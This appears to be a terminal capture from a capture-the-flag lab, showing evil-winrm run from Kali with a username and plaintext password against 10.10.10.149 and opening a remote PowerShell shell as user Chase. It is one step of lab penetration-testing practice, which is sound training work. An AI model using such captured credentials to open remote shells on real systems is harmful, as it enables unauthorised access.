 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -u chase -p "Q4)sJu\Y8qz*A3?d" -i 10.10.10.149
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>